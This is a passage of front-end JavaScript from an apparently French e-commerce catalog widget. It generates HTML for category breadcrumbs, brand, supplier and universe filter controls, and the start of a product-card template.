										tempBreadcrumb += '<li><a href="' + ecareGenerateUrl({levelPos:2,level:ecareData.catalog.level2[i].c,designation:ecareData.catalog.level2[i].u+'_'+ecareData.catalog.level2[i].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '" class="ec-color ec-accent-hover ec-p">' + ecareData.catalog.level2[i].d + '</a></li>';
									}
								}
							}

							// Si il y a bien des sous-familles alors on les affiches
							if(tempBreadcrumb.length > 0) {
								resultBreadcrumb += '<div class="ec-dropdown-parent">' + 
										'<button type="button" class="ec-dropdown-toggle ec-color ec-accent-hover ec-p ' + (isSelected?'':'ec-unselected') + '"><span>' + des + '</span><span class="ec-dropdown-caret"></span></button>' + 
										'<ul class="ec-dropdown ec-card ec-bg-color">' +
											(ecareData.query.computed.l2 > 0 ? '<li><a href="' + ecareGenerateUrl({levelPos:1,level:ecareData.query.computed.l1,designation:ecareData.query.computed.d1,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '" class="ec-color ec-accent-hover ec-p ec-flex"><span class="ec-flex-1">Effacer la sélection</span><b>&times;</b></a></li>' : '') +
											tempBreadcrumb + 
										'</ul>' +
									'</div>';
								
								if(ecareData.query.computed.l2 > 0) {
									// Select des sous-sous-familles
									tempBreadcrumb = '';
									des = '{{lang.selectionnerSousSousFamille}}';
									isSelected = false;
									
									// On récupère les sous-familles liées à 'l2'
									for(var i = 0; i < ecareData.catalog.level3.length; i++) {
										if(ecareData.catalog.level3[i].p === ecareData.query.computed.l2 && ecareData.catalog.level3[i].x === 'X') {
											if(ecareData.catalog.level3[i].c === ecareData.query.computed.l3) {
												microdataBreadcrumbPosition++;
												des = ecareData.catalog.level3[i].d;
												isSelected = true;
												tempBreadcrumb += '<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="' + ecareGenerateUrl({levelPos:3,level:ecareData.catalog.level3[i].c,designation:ecareData.catalog.level3[i].u+'_'+ecareData.catalog.level3[i].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '" class="ec-color ec-accent-hover ec-p ec-accent" itemprop="item"><span itemprop="name">' + ecareData.catalog.level3[i].d + '</span><meta itemprop="position" content="' + microdataBreadcrumbPosition + '" /></a></li>';
											} else {
												tempBreadcrumb += '<li><a href="' + ecareGenerateUrl({levelPos:3,level:ecareData.catalog.level3[i].c,designation:ecareData.catalog.level3[i].u+'_'+ecareData.catalog.level3[i].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '" class="ec-color ec-accent-hover ec-p">' + ecareData.catalog.level3[i].d + '</a></li>';
											}
										}
									}
				
									// Si il y a bien des sous-sous-familles alors on les affiches
									if(tempBreadcrumb.length > 0) {
										resultBreadcrumb += '<div class="ec-dropdown-parent">' + 
												'<button type="button" class="ec-dropdown-toggle ec-color ec-accent-hover ec-p ' + (isSelected?'':'ec-unselected') + '"><span>' + des + '</span><span class="ec-dropdown-caret"></span></button>' + 
												'<ul class="ec-dropdown ec-card ec-bg-color">' +
													(ecareData.query.computed.l3 > 0 ? '<li><a href="' + ecareGenerateUrl({levelPos:2,level:ecareData.query.computed.l2,designation:ecareData.query.computed.d2,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '" class="ec-color ec-accent-hover ec-p ec-flex"><span class="ec-flex-1">Effacer la sélection</span><b>&times;</b></a></li>' : '') +
													tempBreadcrumb + 
												'</ul>' +
											'</div>';
									}
								}
							}
						}
						
						resultBreadcrumb += '</div>';

						ecareWC += resultBreadcrumb;
					}
				} else if(ecareData.options.filtres.famille === 'checkbox-simple') {
					// On génère le filtre famille (listes des familles sélectionnées)
					var tempBreadcrumb = '',
						tempBreadcrumb2 = '',
						tempBreadcrumb3 = '',
						resultBreadcrumb = '';

					for(var i = 0; i < ecareData.catalog.level1.length; i++) {
						if(ecareData.catalog.level1[i].x === 'X') {
							if(ecareData.catalog.level1[i].c === ecareData.query.computed.l1) {
								tempBreadcrumb += '<div class="ec-pt">' +
									'<input type="radio" id="ec-wc-level1-' + ecareData.catalog.level1[i].c + '" class="ec-radio" name="ec-level1-radio" checked="checked" autocomplete="false" onchange="location.hash=\'' + ecareGenerateUrl({levelPos:1,level:ecareData.catalog.level1[i].c,designation:ecareData.catalog.level1[i].u+'_'+ecareData.catalog.level1[i].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '\'"/>' +
									'<label for="ec-wc-level1-' + ecareData.catalog.level1[i].c + '"  onclick="location.hash=\'' + ecareGenerateUrl({levelPos:1,level:ecareData.catalog.level1[i].c,designation:ecareData.catalog.level1[i].u+'_'+ecareData.catalog.level1[i].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '\'">' +
										(ecareData.theme.levelFiltresCouleur === 'square' ? '<span class="ec-level-color-square" style="background-color:#' + ecareData.catalog.level1[i].v + '"></span></span>' : '') +
										'<span class="ec-flex-1" ' + (ecareData.theme.levelFiltresCouleur === 'text' ? 'style="color:#' + ecareData.catalog.level1[i].v + '"' : '') + '>' + ecareData.catalog.level1[i].d + '</span>' +
									'</label>';

								for(var j = 0; j < ecareData.catalog.level2.length; j++) {
									if(ecareData.catalog.level2[j].p == ecareData.query.computed.l1 && ecareData.catalog.level2[j].x === 'X') {
										if(ecareData.catalog.level2[j].c === ecareData.query.computed.l2) {
											tempBreadcrumb2 += '<div class="ec-pt ec-pl">' +
												'<input type="radio" id="ec-wc-level2-' + ecareData.catalog.level2[j].c + '" class="ec-radio" name="ec-level2-radio" checked="checked" autocomplete="false" onchange="location.hash=\'' + ecareGenerateUrl({levelPos:2,level:ecareData.catalog.level2[j].c,designation:ecareData.catalog.level2[j].u+'_'+ecareData.catalog.level2[j].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '\'"/>' +
												'<label for="ec-wc-level2-' + ecareData.catalog.level2[j].c + '" onclick="location.hash=\'' + ecareGenerateUrl({levelPos:2,level:ecareData.catalog.level2[j].c,designation:ecareData.catalog.level2[j].u+'_'+ecareData.catalog.level2[j].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '\'">' +
													'<span class="ec-flex-1">' + ecareData.catalog.level2[j].d + '</span>' +
												'</label>';
											
											for(var k = 0; k < ecareData.catalog.level3.length; k++) {
												if(ecareData.catalog.level3[k].p == ecareData.query.computed.l2 && ecareData.catalog.level3[k].x === 'X') {
													if(ecareData.catalog.level3[k].c === ecareData.query.computed.l3) {
														tempBreadcrumb3 += '<div class="ec-pt ec-pl">' +
															'<input type="radio" id="ec-wc-level3-' + ecareData.catalog.level3[k].c + '" class="ec-radio" name="ec-level3-radio" checked="checked" autocomplete="false" onchange="location.hash=\'' + ecareGenerateUrl({levelPos:3,level:ecareData.catalog.level3[k].c,designation:ecareData.catalog.level3[k].u+'_'+ecareData.catalog.level3[k].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '\'"/>' +
															'<label for="ec-wc-level3-' + ecareData.catalog.level3[k].c + '" onclick="location.hash=\'' + ecareGenerateUrl({levelPos:3,level:ecareData.catalog.level3[k].c,designation:ecareData.catalog.level3[k].u+'_'+ecareData.catalog.level3[k].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '\'">' +
																'<span class="ec-flex-1">' + ecareData.catalog.level3[k].d + '</span>' +
															'</label>' +
														'</div>';
													} else {
														tempBreadcrumb3 += '<div class="ec-pt ec-pl">' +
															'<input type="radio" id="ec-wc-level3-' + ecareData.catalog.level3[k].c + '" class="ec-radio" name="ec-level3-radio" autocomplete="false" onchange="location.hash=\'' + ecareGenerateUrl({levelPos:3,level:ecareData.catalog.level3[k].c,designation:ecareData.catalog.level3[k].u+'_'+ecareData.catalog.level3[k].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '\'"/>' +
															'<label for="ec-wc-level3-' + ecareData.catalog.level3[k].c + '">' +
																'<span class="ec-flex-1">' + ecareData.catalog.level3[k].d + '</span>' +
															'</label>' +
														'</div>';
													}
												}
											}

											if(tempBreadcrumb3.length > 0) {
												tempBreadcrumb2 += '<div class="ec-pl">' +
													tempBreadcrumb3 +
												'</div>';
											}
											tempBreadcrumb2 += '</div>';
										} else {
											tempBreadcrumb2 += '<div class="ec-pt ec-pl">' +
												'<input type="radio" id="ec-wc-level2-' + ecareData.catalog.level2[j].c + '" class="ec-radio" name="ec-level2-radio" autocomplete="false" onchange="location.hash=\'' + ecareGenerateUrl({levelPos:2,level:ecareData.catalog.level2[j].c,designation:ecareData.catalog.level2[j].u+'_'+ecareData.catalog.level2[j].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '\'"/>' +
												'<label for="ec-wc-level2-' + ecareData.catalog.level2[j].c + '">' +
													'<span class="ec-flex-1">' + ecareData.catalog.level2[j].d + '</span>' +
												'</label>' +
											'</div>';
										}
									}
								}

								if(tempBreadcrumb2.length > 0) {
									tempBreadcrumb += '<div class="ec-pl">' +
										tempBreadcrumb2 +
									'</div>';
								}
								tempBreadcrumb += '</div>';
							} else {
								tempBreadcrumb += '<div class="ec-pt">' +
									'<input type="radio" id="ec-wc-level1-' + ecareData.catalog.level1[i].c + '" class="ec-radio" name="ec-level1-radio" autocomplete="false" onchange="location.hash=\'' + ecareGenerateUrl({levelPos:1,level:ecareData.catalog.level1[i].c,designation:ecareData.catalog.level1[i].u+'_'+ecareData.catalog.level1[i].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '\'"/>' +
									'<label for="ec-wc-level1-' + ecareData.catalog.level1[i].c + '">' +
										(ecareData.theme.levelFiltresCouleur === 'square' ? '<span class="ec-level-color-square" style="background-color:#' + ecareData.catalog.level1[i].v + '"></span></span>' : '') +
										'<span class="ec-flex-1" ' + (ecareData.theme.levelFiltresCouleur === 'text' ? 'style="color:#' + ecareData.catalog.level1[i].v + '"' : '') + '>' + ecareData.catalog.level1[i].d + '</span>' +
									'</label>' +
								'</div>';
							}
						}
					}

					if(tempBreadcrumb.length > 0) {
						ecareWC += '<div class="ec-filter-level ec-card ec-bg-color ec-color ec-mb ec-p">' + 
							'<label>{{lang.famille}}</label>' +
							'<div>' +
								'<div class="ec-pt">' +
									'<input type="radio" id="ec-wc-level1-0" class="ec-radio" name="ec-level1-radio" autocomplete="false"  onchange="location.hash=\'' + ecareGenerateUrl({level:0,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '\'"/>' +
									'<label for="ec-wc-level1-0" class="ec-flex">' +
										'<span class="ec-flex-1">Effacer la sélection</span><b>&times;</b>' +
									'</label>' +
								'</div>' +
								tempBreadcrumb + 
							'</div>' +
						'</div>';
					}
				} else if(ecareData.options.filtres.famille === 'mixed-simple') {
					// On génère le filtre famille (listes des familles sélectionnées)
					var tempBreadcrumb = '',
						tempBreadcrumb2 = '',
						tempBreadcrumb3 = '',
						resultBreadcrumb = '';

					for(var i = 0; i < ecareData.catalog.level1.length; i++) {
						if(ecareData.catalog.level1[i].x === 'X') {
							if(ecareData.catalog.level1[i].c === ecareData.query.computed.l1) {
								tempBreadcrumb += '<div class="ec-pt">' +
									'<input type="radio" id="ec-wc-level1-' + ecareData.catalog.level1[i].c + '" class="ec-radio" name="ec-level1-radio" checked="checked" autocomplete="false" onchange="location.hash=\'' + ecareGenerateUrl({levelPos:1,level:ecareData.catalog.level1[i].c,designation:ecareData.catalog.level1[i].u+'_'+ecareData.catalog.level1[i].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '\'"/>' +
									'<label for="ec-wc-level1-' + ecareData.catalog.level1[i].c + '"  onclick="location.hash=\'' + ecareGenerateUrl({levelPos:1,level:ecareData.catalog.level1[i].c,designation:ecareData.catalog.level1[i].u+'_'+ecareData.catalog.level1[i].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '\'">' +
										(ecareData.theme.levelFiltresCouleur === 'square' ? '<span class="ec-level-color-square" style="background-color:#' + ecareData.catalog.level1[i].v + '"></span></span>' : '') +
										'<span class="ec-flex-1" ' + (ecareData.theme.levelFiltresCouleur === 'text' ? 'style="color:#' + ecareData.catalog.level1[i].v + '"' : '') + '>' + ecareData.catalog.level1[i].d + '</span>' +
									'</label>';
									
								for(var j = 0; j < ecareData.catalog.level2.length; j++) {
									if(ecareData.catalog.level2[j].p == ecareData.query.computed.l1 && ecareData.catalog.level2[j].x === 'X') {
										if(ecareData.catalog.level2[j].c === ecareData.query.computed.l2) {
											tempBreadcrumb2 += '<div class="ec-pt ec-pl">' +
												'<input type="radio" id="ec-wc-level2-' + ecareData.catalog.level2[j].c + '" class="ec-radio" name="ec-level2-radio" checked="checked" autocomplete="false" onchange="location.hash=\'' + ecareGenerateUrl({levelPos:2,level:ecareData.catalog.level2[j].c,designation:ecareData.catalog.level2[j].u+'_'+ecareData.catalog.level2[j].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '\'"/>' +
												'<label for="ec-wc-level2-' + ecareData.catalog.level2[j].c + '" onclick="location.hash=\'' + ecareGenerateUrl({levelPos:2,level:ecareData.catalog.level2[j].c,designation:ecareData.catalog.level2[j].u+'_'+ecareData.catalog.level2[j].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '\'">' +
													'<span class="ec-flex-1">' + ecareData.catalog.level2[j].d + '</span>' +
												'</label>';
											
											for(var k = 0; k < ecareData.catalog.level3.length; k++) {
												if(ecareData.catalog.level3[k].p == ecareData.query.computed.l2 && ecareData.catalog.level3[k].x === 'X') {
													if(ecareData.catalog.level3[k].c === ecareData.query.computed.l3) {
														tempBreadcrumb3 += '<div class="ec-pt ec-pl">' +
															'<input type="radio" id="ec-wc-level3-' + ecareData.catalog.level3[k].c + '" class="ec-radio" name="ec-level3-radio" checked="checked" autocomplete="false" onchange="location.hash=\'' + ecareGenerateUrl({levelPos:3,level:ecareData.catalog.level3[k].c,designation:ecareData.catalog.level3[k].u+'_'+ecareData.catalog.level3[k].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '\'"/>' +
															'<label for="ec-wc-level3-' + ecareData.catalog.level3[k].c + '" onclick="location.hash=\'' + ecareGenerateUrl({levelPos:3,level:ecareData.catalog.level3[k].c,designation:ecareData.catalog.level3[k].u+'_'+ecareData.catalog.level3[k].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '\'">' +
																'<span class="ec-flex-1">' + ecareData.catalog.level3[k].d + '</span>' +
															'</label>' +
														'</div>';
													} else {
														tempBreadcrumb3 += '<div class="ec-pt ec-pl">' +
															'<input type="radio" id="ec-wc-level3-' + ecareData.catalog.level3[k].c + '" class="ec-radio" name="ec-level3-radio" autocomplete="false" onchange="location.hash=\'' + ecareGenerateUrl({levelPos:3,level:ecareData.catalog.level3[k].c,designation:ecareData.catalog.level3[k].u+'_'+ecareData.catalog.level3[k].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '\'"/>' +
															'<label for="ec-wc-level3-' + ecareData.catalog.level3[k].c + '">' +
																'<span class="ec-flex-1">' + ecareData.catalog.level3[k].d + '</span>' +
															'</label>' +
														'</div>';
													}
												}
											}

											if(tempBreadcrumb3.length > 0) {
												tempBreadcrumb2 += '<div class="ec-pl">' +
													tempBreadcrumb3 +
												'</div>';
											}
											tempBreadcrumb2 += '</div>';
										} else {
											tempBreadcrumb2 += '<div class="ec-pt ec-pl">' +
												'<input type="radio" id="ec-wc-level2-' + ecareData.catalog.level2[j].c + '" class="ec-radio" name="ec-level2-radio" autocomplete="false" onchange="location.hash=\'' + ecareGenerateUrl({levelPos:2,level:ecareData.catalog.level2[j].c,designation:ecareData.catalog.level2[j].u+'_'+ecareData.catalog.level2[j].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '\'"/>' +
												'<label for="ec-wc-level2-' + ecareData.catalog.level2[j].c + '">' +
													'<span class="ec-flex-1">' + ecareData.catalog.level2[j].d + '</span>' +
												'</label>' +
											'</div>';
										}
									}
								}

								if(tempBreadcrumb2.length > 0) {
									tempBreadcrumb += '<div class="ec-pl">' +
										tempBreadcrumb2 +
									'</div>';
								}
								tempBreadcrumb += '</div>';
							} else {
								tempBreadcrumb += '<div class="ec-pt">' +
									'<input type="radio" id="ec-wc-level1-' + ecareData.catalog.level1[i].c + '" class="ec-radio" name="ec-level1-radio" autocomplete="false" onchange="location.hash=\'' + ecareGenerateUrl({levelPos:1,level:ecareData.catalog.level1[i].c,designation:ecareData.catalog.level1[i].u+'_'+ecareData.catalog.level1[i].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '\'"/>' +
									'<label for="ec-wc-level1-' + ecareData.catalog.level1[i].c + '">' +
										(ecareData.theme.levelFiltresCouleur === 'square' ? '<span class="ec-level-color-square" style="background-color:#' + ecareData.catalog.level1[i].v + '"></span></span>' : '') +
										'<span class="ec-flex-1" ' + (ecareData.theme.levelFiltresCouleur === 'text' ? 'style="color:#' + ecareData.catalog.level1[i].v + '"' : '') + '>' + ecareData.catalog.level1[i].d + '</span>' +
									'</label>' +
								'</div>';
							}
						}
					}

					if(tempBreadcrumb.length > 0) {
						ecareWC += '<div class="ec-filter-level ec-card ec-bg-color ec-color ec-mb ec-p">' + 
							'<label>{{lang.famille}}</label>' +
							'<div>' +
								'<div class="ec-pt">' +
									'<input type="radio" id="ec-wc-level1-0" class="ec-radio" name="ec-level1-radio" autocomplete="false"  onchange="location.hash=\'' + ecareGenerateUrl({level:0,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '\'"/>' +
									'<label for="ec-wc-level1-0" class="ec-flex">' +
										'<span class="ec-flex-1">Effacer la sélection</span><b>&times;</b>' +
									'</label>' +
								'</div>' +
								tempBreadcrumb + 
							'</div>' +
						'</div>';
					}
				}
				
				// Affichage du filtre pour les marques
				if(ecareData.options.filtres.marque !== 'none' && ecareData.catalog['mrq'] !== undefined) {
					var mrqTemp = '';
					var des = [];
					if(ecareData.options.filtres.marque.indexOf('checkbox') === -1) {
						for(var i = 0; i < ecareData.catalog.mrq.length; i++) {
							var mrq = ecareData.catalog.mrq[i];
							// On affiche l'option uniquement si elle a une désignation et fait partie de la sélection d'article en cours
							if(mrq.d.length > 0 && ecareData.query.computed.mrq.indexOf(mrq.c) > -1) {
								if(ecareData.query.mrq[mrq.c] === true) {
									des.push(mrq.d);
								}
								mrqTemp += '<li><a href="' + ecareGenerateUrl({page:1, mrq:{[mrq.c]:(ecareData.query.mrq[mrq.c] === true ? '10101010101' : '')}}) + '" class="ec-color ec-accent-hover ec-p ' + (ecareData.query.mrq[mrq.c] === true?'ec-accent':'')+ '">' + mrq.d + '</a></li>';
							}
						}
						if(mrqTemp.length > 0) {
							ecareWC += '<div class="ec-filter-mrq ec-card ec-bg-color ec-color ec-mb ec-p">' + 
								'<label>{{lang.marque}}</label>' +
								'<div class="ec-dropdown-parent">' + 
									'<button type="button" class="ec-dropdown-toggle ec-color ec-accent-hover ec-p"><span>' + (des.length > 0 ? des.join(', ') : '{{lang.selectionnerMarque}}') + '</span><span class="ec-dropdown-caret"></span></button>' + 
									'<ul class="ec-dropdown ec-card ec-bg-color">' +
										(Object.keys(ecareData.query.mrq).length > 0 ? '<li><a href="' + ecareGenerateUrl({page:1, mrq:{}}) + '" class="ec-color ec-accent-hover ec-p ec-flex"><span class="ec-flex-1">{{lang.effacerLaSelection}}</span><b>&times;</b></a></li>' : '') +
										mrqTemp + 
									'</ul>' +
								'</div>' +
							'</div>';
						}
					} else {
						for(var i = 0; i < ecareData.catalog.mrq.length; i++) {
							var mrq = ecareData.catalog.mrq[i];
							// On affiche l'option uniquement si elle a une désignation et fait partie de la sélection d'article en cours
							if(mrq.d.length > 0 && ecareData.query.computed.mrq.indexOf(mrq.c) > -1) {
								if(ecareData.query.mrq[mrq.c] === true) {
									des.push(mrq.d);
								}
								
								if(ecareData.options.filtres.marque === 'checkbox-simple') {
									mrqTemp += '<div class="ec-pt">' +
										'<input type="radio" id="ec-mrq-' + mrq.c + '" class="ec-radio" name="ec-mrq-radio" ' + (ecareData.query.mrq[mrq.c] === true?'checked="checked"':'') + ' autocomplete="false"  onchange="location.hash=\'' + ecareGenerateUrl({page:1, mrq:{[mrq.c]:(ecareData.query.mrq[mrq.c] === true ? '10101010101' : '')}}) + '\'"/>' +
										'<label for="ec-mrq-' + mrq.c + '">' +
											mrq.d +
										'</label>' +
									'</div>';
								} else {
									mrqTemp += '<div class="ec-pt">' + 
									'<input type="checkbox" id="ec-mrq-' + mrq.c + '" class="ec-checkbox"  ' + (ecareData.query.mrq[mrq.c] === true?'checked="checked"':'') + ' autocomplete="false" onchange="location.hash=\'' + ecareGenerateUrl({page:1, mrq:{[mrq.c]:(ecareData.query.mrq[mrq.c] === true ? '10101010101' : '')}}) + '\'"/>' +
									'<label for="ec-mrq-' + mrq.c + '">' + mrq.d + '</label>' +
								'</div>';
								}
							}
						}
						if(mrqTemp.length > 0) {
							ecareWC += '<div class="ec-filter-mrq ec-card ec-bg-color ec-color ec-mb ec-p">' + 
								'<label>{{lang.marque}}</label>' +
								'<div>' +
									mrqTemp + 
								'</div>' +
							'</div>';
						}
					}
				}
				
				// Affichage du filtre pour les fournisseurs
				if(ecareData.options.filtres.fournisseur !== 'none' && ecareData.catalog['fou'] !== undefined) {
					var fouTemp = '';
					var des = [];
					if(ecareData.options.filtres.fournisseur.indexOf('checkbox') === -1) {
						for(var i = 0; i < ecareData.catalog.fou.length; i++) {
							var fou = ecareData.catalog.fou[i];
							// On affiche l'option uniquement si elle a une désignation et fait partie de la sélection d'article en cours
							if(fou.d.length > 0 && ecareData.query.computed.fou.indexOf(fou.c) > -1) {
								if(ecareData.query.fou[fou.c] === true) {
									des.push(fou.d);
								}
								fouTemp += '<li><a href="' + ecareGenerateUrl({page:1, fou:{[fou.c]:(ecareData.query.fou[fou.c] === true ? '10101010101' : '')}}) + '" class="ec-color ec-accent-hover ec-p ' + (ecareData.query.fou[fou.c] === true?'ec-accent':'')+ '">' + fou.d + '</a></li>';
							}
						}
						if(fouTemp.length > 0) {
							ecareWC += '<div class="ec-filter-fou ec-card ec-bg-color ec-color ec-mb ec-p">' + 
								'<label>{{lang.fournisseur}}</label>' +
								'<div class="ec-dropdown-parent">' + 
									'<button type="button" class="ec-dropdown-toggle ec-color ec-accent-hover ec-p"><span>' + (des.length > 0 ? des.join(', ') : '{{lang.selectionnerFournisseur}}') + '</span><span class="ec-dropdown-caret"></span></button>' + 
									'<ul class="ec-dropdown ec-card ec-bg-color">' +
										(Object.keys(ecareData.query.fou).length > 0 ? '<li><a href="' + ecareGenerateUrl({page:1, fou:{}}) + '" class="ec-color ec-accent-hover ec-p ec-flex"><span class="ec-flex-1">{{lang.effacerLaSelection}}</span><b>&times;</b></a></li>' : '') +
										fouTemp + 
									'</ul>' +
								'</div>' +
							'</div>';
						}
					} else {
						for(var i = 0; i < ecareData.catalog.fou.length; i++) {
							var fou = ecareData.catalog.fou[i];
							// On affiche l'option uniquement si elle a une désignation et fait partie de la sélection d'article en cours
							if(fou.d.length > 0 && ecareData.query.computed.fou.indexOf(fou.c) > -1) {
								if(ecareData.query.fou[fou.c] === true) {
									des.push(fou.d);
								}
								
								if(ecareData.options.filtres.fournisseur === 'checkbox-simple') {
									fouTemp += '<div class="ec-pt">' +
										'<input type="radio" id="ec-fou-' + fou.c + '" class="ec-radio" name="ec-fou-radio" ' + (ecareData.query.fou[fou.c] === true?'checked="checked"':'') + ' autocomplete="false"  onchange="location.hash=\'' + ecareGenerateUrl({page:1, fou:{[fou.c]:(ecareData.query.fou[fou.c] === true ? '10101010101' : '')}}) + '\'"/>' +
										'<label for="ec-fou-' + fou.c + '">' +
											fou.d +
										'</label>' +
									'</div>';
								} else {
									fouTemp += '<div class="ec-pt">' + 
									'<input type="checkbox" id="ec-fou-' + fou.c + '" class="ec-checkbox"  ' + (ecareData.query.fou[fou.c] === true?'checked="checked"':'') + ' autocomplete="false" onchange="location.hash=\'' + ecareGenerateUrl({page:1, fou:{[fou.c]:(ecareData.query.fou[fou.c] === true ? '10101010101' : '')}}) + '\'"/>' +
									'<label for="ec-fou-' + fou.c + '">' + fou.d + '</label>' +
								'</div>';
								}
							}
						}
						if(fouTemp.length > 0) {
							ecareWC += '<div class="ec-filter-fou ec-card ec-bg-color ec-color ec-mb ec-p">' + 
								'<label>{{lang.fournisseur}}</label>' +
								'<div>' +
									fouTemp + 
								'</div>' +
							'</div>';
						}
					}
				}
				
				// Affichage du filtre pour les univers
				if(ecareData.options.filtres.univers !== 'none' && ecareData.catalog['univers'] !== undefined) {
					var universTemp = '';
					var des = [];
					if(ecareData.options.filtres.univers.indexOf('checkbox') === -1) {
						for(var univers of ecareData.catalog.univers) {
							// On affiche l'option uniquement si il a une désignation et fait partie de la famille sélectionné
							if(univers.d.length > 0 && ecareData.query.computed.univers.indexOf(univers.c) > -1) {
								universTemp += '<li><a href="' + ecareGenerateUrl({page:1, univers:{[univers.c]:(ecareData.query.univers[univers.c] === true ? '10101010101' : '')}}) + '" class="ec-color ec-accent-hover ec-p ' + (ecareData.query.univers[univers.c] === true?'ec-accent':'')+ '">' + univers.d + '</a></li>';
							}
						}
						
						if(universTemp.length > 0) {
							ecareWC += '<div class="ec-filter-univers ec-card ec-bg-color ec-color ec-mb ec-p">' + 
								'<label>{{lang.univers}}</label>' +
								'<div class="ec-dropdown-parent">' + 
									'<button type="button" class="ec-dropdown-toggle ec-color ec-accent-hover ec-p"><span>' + (des.length > 0 ? des.join(', ') : '{{lang.selectionnerUnivers}}') + '</span><span class="ec-dropdown-caret"></span></button>' + 
									'<ul class="ec-dropdown ec-card ec-bg-color">' +
										(Object.keys(ecareData.query.univers).length > 0 ? '<li><a href="' + ecareGenerateUrl({page:1, univers:{}}) + '" class="ec-color ec-accent-hover ec-p ec-flex"><span class="ec-flex-1">{{lang.effacerLaSelection}}</span><b>&times;</b></a></li>' : '') +
										universTemp + 
									'</ul>' +
								'</div>' +
							'</div>';
						}
					} else {
						for(var i = 0; i < ecareData.catalog.univers.length; i++) {
							var univers = ecareData.catalog.univers[i];
							// On affiche l'option uniquement si elle a une désignation et fait partie de la sélection d'article en cours
							if(univers.d.length > 0 && ecareData.query.computed.univers.indexOf(univers.c) > -1) {
								if(ecareData.query.univers[univers.c] === true) {
									des.push(univers.d);
								}
								
								if(ecareData.options.filtres.univers === 'checkbox-simple') {
									universTemp += '<div class="ec-pt">' +
										'<input type="radio" id="ec-univers-' + univers.c + '" class="ec-radio" name="ec-univers-radio" ' + (ecareData.query.univers[univers.c] === true?'checked="checked"':'') + ' autocomplete="false"  onchange="location.hash=\'' + ecareGenerateUrl({page:1, univers:{[univers.c]:(ecareData.query.univers[univers.c] === true ? '10101010101' : '')}}) + '\'"/>' +
										'<label for="ec-univers-' + univers.c + '">' +
											univers.d +
										'</label>' +
									'</div>';
								} else {
									universTemp += '<div class="ec-pt">' + 
									'<input type="checkbox" id="ec-univers-' + univers.c + '" class="ec-checkbox"  ' + (ecareData.query.univers[univers.c] === true?'checked="checked"':'') + ' autocomplete="false" onchange="location.hash=\'' + ecareGenerateUrl({page:1, univers:{[univers.c]:(ecareData.query.univers[univers.c] === true ? '10101010101' : '')}}) + '\'"/>' +
									'<label for="ec-univers-' + univers.c + '">' + univers.d + '</label>' +
								'</div>';
								}
							}
						}
						if(universTemp.length > 0) {
							ecareWC += '<div class="ec-filter-univers ec-card ec-bg-color ec-color ec-mb ec-p">' + 
								'<label>{{lang.univers}}</label>' +
								'<div>' +
									universTemp + 
								'</div>' +
							'</div>';
						}
					}
				}
			}

			// Affichage des filtres WC
			if(ecareData.options.filtres.wc) {
				var wcGroupContent = '';
				if(ecareData.catalog['wc'] !== undefined) {
					if(ecareData.catalog['wc-group'] !== undefined) {
						for(var g = 0; g < ecareData.catalog['wc-group'].length; g++) {
							wcGroupContent = '';
							for(var wc in ecareData.catalog.wc) {
								if(ecareData.catalog.wc[wc].g === ecareData.catalog['wc-group'][g].c) {
									wcGroupContent += ecareFiltresWC(baseUrl, ecareData.catalog.wc[wc]);
								}
							}
							if(wcGroupContent.length > 0) {
								ecareWC += '<div class="ec-card ec-bg-color ec-color ec-mb ec-p">' +
									'<label>' + ecareData.catalog['wc-group'][g].d + ' :</label>' +
									wcGroupContent +
								'</div>';
							}
						}
					}

					wcGroupContent = '';
					for(var wc in ecareData.catalog.wc) {
						if(ecareData.catalog.wc[wc].g === "0") {
							wcGroupContent += ecareFiltresWC(baseUrl, ecareData.catalog.wc[wc]);
						}
					}
					if(wcGroupContent.length > 0) {
						ecareWC += '<div class="ec-card ec-bg-color ec-color ec-mb ec-p">' +
							'<label>' + ecareData.lang.autresFiltres + '</label>' +
							wcGroupContent +
						'</div>';
					}
				}
			}
			
			return ecareWC.length > 0 ? '<div class="ec-filters ' + (ecareData.filtreIsOpen ? 'ec-filters-open' : '') + '">' + 
			ecareWC + 
			'<button type="button" class="ec-card ec-bg-color ec-color ec-accent-hover ec-shadow-hover ec-accent ec-filters-toggle">Voir les produits</button>' +
			'</div>' : '';
		}
		return '';
	}
 
	function ecareProduct(p) {
		var tempHtml = ecareData.templateProduct;
		tempHtml = tempHtml.replace('{{scriptBasePath}}', ecareData.scriptBasePath);
		tempHtml = tempHtml.replace('{{code}}', p.c);
		tempHtml = tempHtml.replace(/\{\{urlImage\}\}/gmi, (ecareData.options.urlPublic.length > 0 ? ecareData.options.urlPublic : ecareData.catalog.up) + '/photos/zooms/' + p.c + '.jpg');
		tempHtml = tempHtml.replace(/\{\{designationImage\}\}/gmi, '{{lang.imageDe}} ' + p.d);
		tempHtml = tempHtml.replace('{{reference}}', ecareData.options.produit.affichageCarte.afficherLaReference?'<div class="ec-product-identifier ec-flex-1" itemprop="identifier">{{lang.ref}} ' + p.r + '</div>':'');
